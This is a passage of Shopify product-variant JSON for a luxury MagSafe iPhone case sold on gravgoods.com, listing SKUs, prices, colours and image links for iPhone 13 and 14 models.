13","Gold"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405391106210,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692628642,"title":"iPhone 13 \/ Plata","option1":"iPhone 13","option2":"Plata","option3":null,"sku":"YH10-iPhone-13-Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":33761762738338,"product_id":7609911247010,"position":6,"created_at":"2022-08-11T16:29:23-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105","variant_ids":[42466691940514,42466692038818,42466692137122,42466692235426,42466692333730,42466692432034,42466692530338,42466692628642,42466692726946,42466692825250,42466692923554,42727578337442,42727578468514,42727578599586,43554898411682]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 \/ Plata","public_title":"iPhone 13 \/ Plata","options":["iPhone 13","Plata"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405392580770,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692661410,"title":"iPhone 13 \/ Negro","option1":"iPhone 13","option2":"Negro","option3":null,"sku":"YH10-iPhone-13-Black","requires_shipping":true,"taxable":true,"featured_image":{"id":33761764868258,"product_id":7609911247010,"position":8,"created_at":"2022-08-11T16:30:00-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105","variant_ids":[42466691973282,42466692071586,42466692169890,42466692268194,42466692366498,42466692464802,42466692563106,42466692661410,42466692759714,42466692858018,42466692956322,42727578370210,42727578501282,42727578632354,43554898444450]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 \/ Negro","public_title":"iPhone 13 \/ Negro","options":["iPhone 13","Negro"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405394743458,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692694178,"title":"iPhone 13 \/ Blue","option1":"iPhone 13","option2":"Blue","option3":null,"sku":"YH10-iPhone-13-Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":33761765687458,"product_id":7609911247010,"position":9,"created_at":"2022-08-11T16:30:09-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105","variant_ids":[42466692006050,42466692104354,42466692202658,42466692300962,42466692399266,42466692497570,42466692595874,42466692694178,42466692792482,42466692890786,42466692989090,42727578402978,42727578534050,42727578665122,43554898477218]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 \/ Blue","public_title":"iPhone 13 \/ Blue","options":["iPhone 13","Blue"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405395562658,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466688598178,"title":"iPhone 13 Mini \/ Gold","option1":"iPhone 13 Mini","option2":"Gold","option3":null,"sku":"YH10-iPhone-13 Mini-Gold","requires_shipping":true,"taxable":true,"featured_image":{"id":33761761329314,"product_id":7609911247010,"position":5,"created_at":"2022-08-11T16:28:18-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105","variant_ids":[42466688336034,42466688368802,42466688401570,42466688434338,42466688467106,42466688499874,42466688532642,42466688565410,42466688598178,42466688630946,42466688663714,42727578304674,42727578435746,42727578566818,43554898378914]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 Mini \/ Gold","public_title":"iPhone 13 Mini \/ Gold","options":["iPhone 13 Mini","Gold"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405391106210,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692726946,"title":"iPhone 13 Mini \/ Plata","option1":"iPhone 13 Mini","option2":"Plata","option3":null,"sku":"YH10-iPhone-13 mini-Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":33761762738338,"product_id":7609911247010,"position":6,"created_at":"2022-08-11T16:29:23-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105","variant_ids":[42466691940514,42466692038818,42466692137122,42466692235426,42466692333730,42466692432034,42466692530338,42466692628642,42466692726946,42466692825250,42466692923554,42727578337442,42727578468514,42727578599586,43554898411682]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 Mini \/ Plata","public_title":"iPhone 13 Mini \/ Plata","options":["iPhone 13 Mini","Plata"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405392580770,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692759714,"title":"iPhone 13 Mini \/ Negro","option1":"iPhone 13 Mini","option2":"Negro","option3":null,"sku":"YH10-iPhone-13 Mini-Black","requires_shipping":true,"taxable":true,"featured_image":{"id":33761764868258,"product_id":7609911247010,"position":8,"created_at":"2022-08-11T16:30:00-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105","variant_ids":[42466691973282,42466692071586,42466692169890,42466692268194,42466692366498,42466692464802,42466692563106,42466692661410,42466692759714,42466692858018,42466692956322,42727578370210,42727578501282,42727578632354,43554898444450]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 Mini \/ Negro","public_title":"iPhone 13 Mini \/ Negro","options":["iPhone 13 Mini","Negro"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405394743458,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692792482,"title":"iPhone 13 Mini \/ Blue","option1":"iPhone 13 Mini","option2":"Blue","option3":null,"sku":"YH10-iPhone-13 Mini-Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":33761765687458,"product_id":7609911247010,"position":9,"created_at":"2022-08-11T16:30:09-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105","variant_ids":[42466692006050,42466692104354,42466692202658,42466692300962,42466692399266,42466692497570,42466692595874,42466692694178,42466692792482,42466692890786,42466692989090,42727578402978,42727578534050,42727578665122,43554898477218]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 Mini \/ Blue","public_title":"iPhone 13 Mini \/ Blue","options":["iPhone 13 Mini","Blue"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405395562658,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466688630946,"title":"iPhone 13 Pro \/ Gold","option1":"iPhone 13 Pro","option2":"Gold","option3":null,"sku":"YH10-iPhone-13 Pro-Gold","requires_shipping":true,"taxable":true,"featured_image":{"id":33761761329314,"product_id":7609911247010,"position":5,"created_at":"2022-08-11T16:28:18-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105","variant_ids":[42466688336034,42466688368802,42466688401570,42466688434338,42466688467106,42466688499874,42466688532642,42466688565410,42466688598178,42466688630946,42466688663714,42727578304674,42727578435746,42727578566818,43554898378914]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 Pro \/ Gold","public_title":"iPhone 13 Pro \/ Gold","options":["iPhone 13 Pro","Gold"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405391106210,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692825250,"title":"iPhone 13 Pro \/ Plata","option1":"iPhone 13 Pro","option2":"Plata","option3":null,"sku":"YH10-iPhone-13 Pro-Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":33761762738338,"product_id":7609911247010,"position":6,"created_at":"2022-08-11T16:29:23-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105","variant_ids":[42466691940514,42466692038818,42466692137122,42466692235426,42466692333730,42466692432034,42466692530338,42466692628642,42466692726946,42466692825250,42466692923554,42727578337442,42727578468514,42727578599586,43554898411682]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 Pro \/ Plata","public_title":"iPhone 13 Pro \/ Plata","options":["iPhone 13 Pro","Plata"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405392580770,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692858018,"title":"iPhone 13 Pro \/ Negro","option1":"iPhone 13 Pro","option2":"Negro","option3":null,"sku":"YH10-iPhone-13 Pro-Black","requires_shipping":true,"taxable":true,"featured_image":{"id":33761764868258,"product_id":7609911247010,"position":8,"created_at":"2022-08-11T16:30:00-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105","variant_ids":[42466691973282,42466692071586,42466692169890,42466692268194,42466692366498,42466692464802,42466692563106,42466692661410,42466692759714,42466692858018,42466692956322,42727578370210,42727578501282,42727578632354,43554898444450]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 Pro \/ Negro","public_title":"iPhone 13 Pro \/ Negro","options":["iPhone 13 Pro","Negro"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405394743458,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692890786,"title":"iPhone 13 Pro \/ Blue","option1":"iPhone 13 Pro","option2":"Blue","option3":null,"sku":"YH10-iPhone-13 Pro-Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":33761765687458,"product_id":7609911247010,"position":9,"created_at":"2022-08-11T16:30:09-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105","variant_ids":[42466692006050,42466692104354,42466692202658,42466692300962,42466692399266,42466692497570,42466692595874,42466692694178,42466692792482,42466692890786,42466692989090,42727578402978,42727578534050,42727578665122,43554898477218]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 Pro \/ Blue","public_title":"iPhone 13 Pro \/ Blue","options":["iPhone 13 Pro","Blue"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405395562658,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466688663714,"title":"iPhone 13 Pro Max \/ Gold","option1":"iPhone 13 Pro Max","option2":"Gold","option3":null,"sku":"YH10-iPhone-13 Pro Max-Gold","requires_shipping":true,"taxable":true,"featured_image":{"id":33761761329314,"product_id":7609911247010,"position":5,"created_at":"2022-08-11T16:28:18-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105","variant_ids":[42466688336034,42466688368802,42466688401570,42466688434338,42466688467106,42466688499874,42466688532642,42466688565410,42466688598178,42466688630946,42466688663714,42727578304674,42727578435746,42727578566818,43554898378914]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 Pro Max \/ Gold","public_title":"iPhone 13 Pro Max \/ Gold","options":["iPhone 13 Pro Max","Gold"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405391106210,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692923554,"title":"iPhone 13 Pro Max \/ Plata","option1":"iPhone 13 Pro Max","option2":"Plata","option3":null,"sku":"YH10-iPhone-13 Pro Max-Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":33761762738338,"product_id":7609911247010,"position":6,"created_at":"2022-08-11T16:29:23-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105","variant_ids":[42466691940514,42466692038818,42466692137122,42466692235426,42466692333730,42466692432034,42466692530338,42466692628642,42466692726946,42466692825250,42466692923554,42727578337442,42727578468514,42727578599586,43554898411682]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 Pro Max \/ Plata","public_title":"iPhone 13 Pro Max \/ Plata","options":["iPhone 13 Pro Max","Plata"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405392580770,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692956322,"title":"iPhone 13 Pro Max \/ Negro","option1":"iPhone 13 Pro Max","option2":"Negro","option3":null,"sku":"YH10-iPhone-13 Pro Max-Black","requires_shipping":true,"taxable":true,"featured_image":{"id":33761764868258,"product_id":7609911247010,"position":8,"created_at":"2022-08-11T16:30:00-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105","variant_ids":[42466691973282,42466692071586,42466692169890,42466692268194,42466692366498,42466692464802,42466692563106,42466692661410,42466692759714,42466692858018,42466692956322,42727578370210,42727578501282,42727578632354,43554898444450]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 Pro Max \/ Negro","public_title":"iPhone 13 Pro Max \/ Negro","options":["iPhone 13 Pro Max","Negro"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405394743458,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692989090,"title":"iPhone 13 Pro Max \/ Blue","option1":"iPhone 13 Pro Max","option2":"Blue","option3":null,"sku":"YH10-iPhone-13 Pro Max-Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":33761765687458,"product_id":7609911247010,"position":9,"created_at":"2022-08-11T16:30:09-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105","variant_ids":[42466692006050,42466692104354,42466692202658,42466692300962,42466692399266,42466692497570,42466692595874,42466692694178,42466692792482,42466692890786,42466692989090,42727578402978,42727578534050,42727578665122,43554898477218]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 13 Pro Max \/ Blue","public_title":"iPhone 13 Pro Max \/ Blue","options":["iPhone 13 Pro Max","Blue"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405395562658,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42727578304674,"title":"iPhone 14 \/ Gold","option1":"iPhone 14","option2":"Gold","option3":null,"sku":"YH10-iPhone-14-Gold","requires_shipping":true,"taxable":true,"featured_image":{"id":33761761329314,"product_id":7609911247010,"position":5,"created_at":"2022-08-11T16:28:18-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105","variant_ids":[42466688336034,42466688368802,42466688401570,42466688434338,42466688467106,42466688499874,42466688532642,42466688565410,42466688598178,42466688630946,42466688663714,42727578304674,42727578435746,42727578566818,43554898378914]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 \/ Gold","public_title":"iPhone 14 \/ Gold","options":["iPhone 14","Gold"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405391106210,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42727578337442,"title":"iPhone 14 \/ Plata","option1":"iPhone 14","option2":"Plata","option3":null,"sku":"YH10-iPhone-14-Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":33761762738338,"product_id":7609911247010,"position":6,"created_at":"2022-08-11T16:29:23-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105","variant_ids":[42466691940514,42466692038818,42466692137122,42466692235426,42466692333730,42466692432034,42466692530338,42466692628642,42466692726946,42466692825250,42466692923554,42727578337442,42727578468514,42727578599586,43554898411682]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 \/ Plata","public_title":"iPhone 14 \/ Plata","options":["iPhone 14","Plata"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405392580770,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42727578370210,"title":"iPhone 14 \/ Negro","option1":"iPhone 14","option2":"Negro","option3":null,"sku":"YH10-iPhone-14-Black","requires_shipping":true,"taxable":true,"featured_image":{"id":33761764868258,"product_id":7609911247010,"position":8,"created_at":"2022-08-11T16:30:00-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105","variant_ids":[42466691973282,42466692071586,42466692169890,42466692268194,42466692366498,42466692464802,42466692563106,42466692661410,42466692759714,42466692858018,42466692956322,42727578370210,42727578501282,42727578632354,43554898444450]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 \/ Negro","public_title":"iPhone 14 \/ Negro","options":["iPhone 14","Negro"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405394743458,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42727578402978,"title":"iPhone 14 \/ Blue","option1":"iPhone 14","option2":"Blue","option3":null,"sku":"YH10-iPhone-14-Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":33761765687458,"product_id":7609911247010,"position":9,"created_at":"2022-08-11T16:30:09-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105","variant_ids":[42466692006050,42466692104354,42466692202658,42466692300962,42466692399266,42466692497570,42466692595874,42466692694178,42466692792482,42466692890786,42466692989090,42727578402978,42727578534050,42727578665122,43554898477218]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 \/ Blue","public_title":"iPhone 14 \/ Blue","options":["iPhone 14","Blue"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405395562658,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42727578435746,"title":"iPhone 14 Pro \/ Gold","option1":"iPhone 14 Pro","option2":"Gold","option3":null,"sku":"YH10-iPhone-14 Pro-Gold","requires_shipping":true,"taxable":true,"featured_image":{"id":33761761329314,"product_id":7609911247010,"position":5,"created_at":"2022-08-11T16:28:18-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105","variant_ids":[42466688336034,42466688368802,42466688401570,42466688434338,42466688467106,42466688499874,42466688532642,42466688565410,42466688598178,42466688630946,42466688663714,42727578304674,42727578435746,42727578566818,43554898378914]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 Pro \/ Gold","public_title":"iPhone 14 Pro \/ Gold","options":["iPhone 14 Pro","Gold"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405391106210,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42727578468514,"title":"iPhone 14 Pro \/ Plata","option1":"iPhone 14 Pro","option2":"Plata","option3":null,"sku":"YH10-iPhone-14 Pro-Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":33761762738338,"product_id":7609911247010,"position":6,"created_at":"2022-08-11T16:29:23-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105","variant_ids":[42466691940514,42466692038818,42466692137122,42466692235426,42466692333730,42466692432034,42466692530338,42466692628642,42466692726946,42466692825250,42466692923554,42727578337442,42727578468514,42727578599586,43554898411682]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 Pro \/ Plata","public_title":"iPhone 14 Pro \/ Plata","options":["iPhone 14 Pro","Plata"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405392580770,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42727578501282,"title":"iPhone 14 Pro \/ Negro","option1":"iPhone 14 Pro","option2":"Negro","option3":null,"sku":"YH10-iPhone-14 Pro-Black","requires_shipping":true,"taxable":true,"featured_image":{"id":33761764868258,"product_id":7609911247010,"position":8,"created_at":"2022-08-11T16:30:00-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105","variant_ids":[42466691973282,42466692071586,42466692169890,42466692268194,42466692366498,42466692464802,42466692563106,42466692661410,42466692759714,42466692858018,42466692956322,42727578370210,42727578501282,42727578632354,43554898444450]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 Pro \/ Negro","public_title":"iPhone 14 Pro \/ Negro","options":["iPhone 14 